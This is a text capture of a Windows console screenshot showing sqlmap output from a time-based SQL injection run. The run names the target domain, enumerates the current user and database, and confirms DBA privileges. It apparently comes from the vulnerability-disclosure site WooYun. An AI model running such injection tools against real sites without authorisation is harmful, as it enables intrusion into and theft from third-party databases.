 C:\WINDOWS\system32\cmd.exe
[14:53:35] [INFO] fetching current user
[14:53:35] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[14:53:44] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[14:53:55] [INFO] adjusting time delay to 1 second due to good response times
root@%
current user:    'root@%'
[14:54:24] [INFO] fetching current database
[14:54:24] [INFO] retrieved: ahlib
current database:    'ahlib'
[14:54:47] [INFO] testing if current user is DBA
[14:54:47] [INFO] fetching current user
current user is DBA:    True
[14:54:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 46 times
[14:54:48] [INFO] fetched data logged to text files under 'F:\??3\sqlmap\output\
lm.ahlib.com'
[*] shutting down at 14:54:48
F:\工具3\sqlmap>_
www.wooyun.org